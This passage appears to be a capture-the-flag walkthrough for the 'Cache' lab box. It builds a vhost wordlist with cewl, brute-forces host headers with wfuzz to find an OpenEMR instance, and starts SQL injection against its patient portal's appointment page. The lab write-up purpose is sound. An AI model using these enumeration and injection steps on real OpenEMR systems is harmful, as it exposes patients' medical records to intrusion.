
Upon trying to enumerate vhosts using gobuster with common wordlists doesn’t give anything. Also, trying to perform DNS zone transfer gives us that there is one vhost but connection gets timed out. So I need to create my own DNS wordlist. I used the Author page since it has a mention of a HMS.
Use cewl on the author page.
cewl http://10.10.10.188/author.html --with-numbers -w vhosts
Since, the hostname of the original box is Cache.htb, so we need to add .htb at the end of these names.
for i in $(cat vhosts) ; do echo $i; echo ${i}.htb;done
This will give domain names as well as their version of .htb appended to them.
Store this to a temp file and replace it with the original one :
for i in $(cat vhosts) ; do echo $i; echo ${i}.htb;done > t

cp t vhosts
Now we can use wfuzz in vhosts mode to bruteforce them. Using wfuzz allows me check the output of all of the requests and find out the required one. Also, we need to use a tool which isn’t doing subdomain bruteforcing over dns.
wfuzz -w vhosts -H "HOST: FUZZ" --hc 400 -u http://10.10.10.188/ -v

Here we can see that HMS.htb is a valid host which may have a login form.
Add HMS.htb to /etc/hosts

OpenEMR login
Upon visiting HMS.htb, we are greeted with an OpenEMR login page.
- OpenEMR seems to be an opensource electronic medical record management.
- It must therefore have a DBMS.
- The Copyright is of 2018, and there is an openemr exploit released on August 2018.
First we need to bypass the login of the OpenEMR.
https://www.open-emr.org/wiki/images/1/11/Openemr_insecurity.pdf
This shows an sql injection vulnerability to dump the database.
Exploiting OpenEMR
Change the url to http://hms.htb/portal/ to get to the patient login portal.

Then as mentioned in the document, change the url to http://hms.htb/portal/find_appt_popup_user.php?catid=1
Add a ' at the end to make sure of the sql vulnerability.
Then capture the request using Burpsuite.
Copy and paste the request in a request.txt file.

Before getting to the injectable page you need a registered cookie. For this click on the Register button first.
Then change the url to find_appt_popup_user.php?catid=1
Add ' at the end to check for the sql vulnerability.
